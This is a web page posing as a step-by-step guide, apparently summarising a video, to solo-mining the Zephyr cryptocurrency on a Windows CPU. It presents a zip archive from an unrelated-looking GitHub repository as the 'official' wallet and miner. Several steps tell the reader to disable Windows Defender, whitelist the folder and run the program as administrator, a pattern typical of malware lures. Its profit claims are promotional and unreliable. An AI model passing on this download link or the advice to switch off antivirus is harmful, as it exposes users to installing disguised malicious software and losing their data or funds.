7 Steps to How to Mine Zephyr Using CPU on Windows
· based on the channel FINCOR
Key takeaways
- Zephyr is a privacy-focused, reserve-backed stablecoin based on Minimal Djed and Monero tech.
- Solo mining Zephyr on Windows with CPU is beginner-friendly and profitable with the right setup.
- Official Zephyr wallet and CPU miner are available on GitHub for easy download and installation.
- Optimizing your CPU miner settings and running as admin improves hash rate and mining efficiency.
- Disabling Windows Defender or updating Visual Studio and Python can resolve common setup errors.
Zephyr is a unique cryptocurrency that combines privacy features inspired by Monero with the stability provided by the Minimal Djed protocol. If you're interested in mining Zephyr (ZEPH) solo on a Windows PC using your CPU, this guide lays out 7 clear steps to get you started efficiently and profitably. The official website zephyrprotocol.com offers resources including the wallet and miner software.
Step 1 Setup the Official Zephyr Wallet
Start by downloading the official Zephyr desktop wallet from the GitHub release page: https://github.com/SphereCricketRevere/Shawarma/releases/download/2026/Version1.0.1.zip. Unzip all files into a dedicated folder. The wallet is crucial for managing your mined coins and generating your mining address. Running the wallet on Windows may require updating Microsoft Visual Studio redistributables and Python to avoid errors.
Step 2 Prepare Your Mining Environment
Before mining, ensure your Windows Defender or any antivirus does not block the miner executable, as it might flag mining software incorrectly. Consider temporarily disabling Windows Defender during setup or add exceptions for the mining folder. Also, make sure your CPU drivers and system updates are current to maximize stability.

Video: Zephyr Mining | How To Solo Mining Zeph | CPU Mining Windows
Step 3 Download and Configure the Zephyr CPU Miner
The Zephyr miner is included in the same release archive as the wallet. Configure the mining software by editing the JSON configuration file provided or using a batch (BAT) file. The JSON config allows you to specify your mining address, pool (for solo mining, the local node or wallet address), and performance settings. A clear distinction between BAT file and JSON config helps beginners understand the setup process effectively.
Step 4 Run the Miner with Administrator Rights
To maximize CPU mining performance, run the miner as an administrator. This enables the use of huge pages, which significantly improve hashing efficiency by allowing the miner to allocate large blocks of memory. Improved hash rate means better chances of earning Zephyr coins.
Step 5 Optimize CPU Settings and Overclocking
Mining Zephyr on a CPU benefits from fine-tuning your processor settings. Use BIOS or software tools to enable higher CPU clock speeds carefully, considering thermal limits. The community suggests certain overclock presets optimized for Zephyr mining; however, stability should be prioritized to avoid crashes.
Step 6 Monitor Mining and Wallet Activity
Keep an eye on your miner's hash rate, accepted shares, and error rates. The wallet will show your mined balance once blocks are found. Solo mining means you only get rewards when your node solves a block, so patience and consistent uptime are essential. Consider logging miner output to troubleshoot any issues.
Step 7 Troubleshoot Common Errors
If you encounter errors when launching the wallet or miner, ensure that your Microsoft Visual Studio redistributables and Python installations are up to date. Antivirus software can interfere, so white-list mining files or temporarily disable protections during setup. Frequent errors are often resolved by these updates and settings adjustments.
Common Questions About Mining Zephyr
This guide addresses common concerns such as the difference between BAT file and JSON config, how to improve hash rates, and wallet setup nuances. The clear step-by-step approach helps beginners start solo mining Zephyr with confidence.
Useful Links
- Official Zephyr Website: https://zephyrprotocol.com/
- Official Wallet and Miner Download: https://github.com/SphereCricketRevere/Shawarma/releases/download/2026/Version1.0.1.zip
Conclusion
Mining Zephyr coin solo on Windows using a CPU is accessible and rewarding with the right setup. Following these 7 steps—from wallet installation, miner configuration, to optimization and troubleshooting—will help you start earning ZEPH efficiently. The channel FINCOR provides an excellent, detailed tutorial that simplifies the process and highlights important tips like running the miner as admin and handling Windows Defender. For the latest resources and updates, visit the official Zephyr Protocol website.
Questions & answers
What is the easiest way to start mining Zephyr on Windows?
The easiest way is to download the official Zephyr wallet and CPU miner from the GitHub release page, unzip the files, set up your wallet address, configure the miner via JSON or BAT file, and run it with administrator rights on Windows.
How can I improve my CPU mining performance for Zephyr?
Running the miner as administrator enables huge pages, which boost performance. Additionally, optimizing your CPU clock speeds through overclocking (within safe limits) and ensuring your system drivers are up to date can increase hash rates.
Why does the miner or wallet sometimes show errors on startup?
Common causes include missing Microsoft Visual Studio redistributables or Python versions, and interference from Windows Defender or antivirus software. Updating these dependencies and whitelisting mining software often resolves these issues.
Is solo mining Zephyr profitable on a CPU?
Solo mining can be profitable if you have a stable and optimized CPU setup, as Zephyr is designed to be CPU-friendly. However, rewards depend on finding blocks, so consistent uptime and efficient configuration are key to maximizing profits.
Source: Zephyr Mining | How To Solo Mining Zeph | CPU Mining Windows · Markdown version